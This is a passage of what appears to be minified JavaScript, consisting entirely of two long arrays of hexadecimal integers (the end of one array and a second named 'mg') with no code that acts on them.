0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60],
	mg = [0xa30, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 